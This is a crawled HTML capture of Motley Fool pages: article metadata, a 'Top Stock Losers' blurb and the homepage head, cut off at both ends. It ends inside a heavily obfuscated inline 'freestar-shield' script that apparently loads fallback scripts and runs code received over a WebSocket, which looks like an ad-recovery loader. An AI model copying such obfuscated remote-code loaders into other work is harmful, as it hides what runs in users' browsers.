numbers.\"],\"average_rating\":10,\"comment_count\":null,\"video_duration\":331,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":335416,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/335416\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=335416\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"d56f8942-8516-11e3-936b-0050569d32b9\",\"contributor_type\":\"individual\",\"author_id\":2280,\"fool_uid\":1738086916,\"first_name\":\"Matt\",\"last_name\":\"Frankel\",\"username\":\"TMFMattFrankel\",\"twitter_username\":\"@MattFrankelCFP\",\"linkedin_url\":\"https://www.linkedin.com/in/mattfrankeltmf/\",\"byline\":\"Matt Frankel, CFP\",\"email\":\"mfrankel@foolcontractors.com\",\"short_bio\":\"Matt Frankel, CFP, is a contributing Motley Fool stock market analyst and personal finance expert covering financial stocks, REITs, SPACs, and personal finance. Prior to The Motley Fool, Matt taught high school and college mathematics. He holds a bachelor’s degree in physics from the University of South Carolina, a master’s degree in mathematics from Nova Southeastern University, and a graduate certificate in financial planning from Florida State University. He won a SABEW award for coverage of the 2017 Tax Cuts and Jobs Act. He is also regularly interviewed by Cheddar, The National Desk, and other TV networks and publications for his financial, stock market, and investing expertise.\",\"long_bio\":\"Matt Frankel, CFP, is a contributing Motley Fool stock market analyst and personal finance expert covering financial stocks, REITs, SPACs, and personal finance. Prior to The Motley Fool, Matt taught high school and college mathematics. He holds a bachelor’s degree in physics from the University of South Carolina, a master’s degree in mathematics from Nova Southeastern University, and a graduate certificate in financial planning from Florida State University. He won a SABEW award for coverage of the 2017 Tax Cuts and Jobs Act. He is also regularly interviewed by Cheddar, The National Desk, and other TV networks and publications for his financial, stock market, and investing expertise.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1738086916/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1738086916/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2280\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2280\"}}],\"bureau\":{\"uuid\":\"ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1e57a4-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/842379/paypal-earnings-tile.png\",\"featured\":true,\"name\":\"PayPal earnings TILE\",\"url\":\"https://g.foolcdn.com/editorial/images/842379/paypal-earnings-tile.png\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/928ca96e-c77d-4e02-a7e7-528cfe0dc6ed\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/928ca96e-c77d-4e02-a7e7-528cfe0dc6ed\",\"presentation\":\"https://www.fool.com/investing/2025/11/14/paypal-could-be-the-next-10x-fintech-stock-but-wal/\"},\"byline\":\"Matt Frankel, CFP\"}],\"initialHasMore\":true,\"instrumentIds\":[594459,526180,601340,652922,582508,652923,203214,204070,530601,335416,627398,460706,344791,589234,343972,203771,338658,596715,557429,205205,288015,288961]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"43:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[[\"$\",\"h2\",\"0\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"f0bqk\",\"style\":\"$undefined\",\"children\":\"Top Stock Losers\"}],[\"$\",\"p\",\"1\",{\"children\":[\"Explore the biggest stock losers today along with up-to-date performance data, including the latest price, share price changes, trading \",[\"$\",\"a\",\"1\",{\"href\":\"/terms/v/volume/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"volume\"}],\", and more. We cover the top stock losers and decliners every day with \",[\"$\",\"a\",\"3\",{\"href\":\"/market-movers/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"market data\"}],\", news, and analysis from our Foolish experts.\"]}]]}]\n"])</script><div hidden id="S:0"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><h2 class="my-6 text-2xl font-bold" data-block-key="f0bqk">Top Stock Losers</h2><p>Explore the biggest stock losers today along with up-to-date performance data, including the latest price, share price changes, trading <a href="/terms/v/volume/" class="text-cyan-900 hover:text-cyan-800">volume</a>, and more. We cover the top stock losers and decliners every day with <a href="/market-movers/" class="text-cyan-900 hover:text-cyan-800">market data</a>, news, and analysis from our Foolish experts.</p></div></div><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c849fc1d8afcf6a',t:'MTc3MDE0OTk3NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/
body_size: 49128
content:
<!DOCTYPE html><html lang="en" class="__className_1e9318 __className_d7b5c4 __className_972e67"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x"/><link rel="preload" as="image" href="https://g.foolcdn.com/misc-assets/wf-large-1-oct20.png"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/03bea0c20c146093.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/743e9d54c0380757.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-f110cd133b03af7e.js"/><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4bd1b696-56a543ee26ebb1e0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1684-248aeadade941435.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6874-1ec4db66f23a8b7a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4277-8448fba076ff7080.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6766-a6a56221d9a3ce69.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9641-b36240abade64990.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2549-26d2eaee3443208d.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8919-49189f55aa3efa4f.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4271-7253d6bb8499480f.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2759-e923de645bb7996a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7255-641f670e7dee64d7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/119-9016dc3da6543de4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5909-7054935a78b4d741.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6969-8df6b9b4a5b67dad.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5452-705485a5b238228a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1630-974b8e8819b8269b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2976-2d27e97caddd7122.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/114-e138b26c09e0ad4b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3310-7fe4ed67b47273f3.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1395-0a9e7fc54a7337c2.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9860-dd2b5753effb9a06.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7144-5ef5a184de698c43.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/838-b6113447569df0dd.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4359-793ef713cacd16a7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8237-f47de44b3b153e6c.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-62167f75579e3bde.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8192-835d462e8af25c25.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8690-95df7f158d6e2de4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/aaea2bcf-21d3f14f6457faaa.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6191-2932a854db4e1dd9.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4918-fd00426cb01be8a0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7249-23fb45d04232818a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8176-982004b8eeee7e86.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(site)/error-d8c6843b11caa34a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(site)/not-found-18cecff5b79acb1a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9613-18755cb07b93a1d7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/669-816edf7a548e3c60.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-c2fbe4096ab827b7.js" async=""></script><link rel="preload" href="/scripts/freestar-recovered.js" as="script"/><link rel="preload" href="/scripts/infotrack-init.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1" as="script"/><link rel="preload" href="https://cdn.userway.org/widget.js" as="script"/><link rel="preload" href="//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production" as="script"/><link rel="preload" href="https://www.dianomi.com/js/contextfeed.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin="anonymous"/><link rel="preconnect" href="https://a.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://b.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://d.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://api.btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin="anonymous"/><link rel="stylesheet" href="https://a.pub.network/fool-com/cls.css"/><script id="freestar-shield" data-cfasync="false" type="text/javascript">(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi&'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb&')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'&@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=>{const z=O;if(R[z(0x130,'HGwf')+'th']>-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y&Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=>{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=>{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi&')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'&@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=>{const v=M;A([v(0xe1,'yQb&')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb&')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'&@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y&Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y&Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi&')+v(0xf9,'P$w7'),v(0xb9,'y&Z*')+v(0x12d,'&@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb&')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb&')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v&&(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5&G>>(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g&-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o<Q;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v<0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v<0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f<Y['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined&&(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8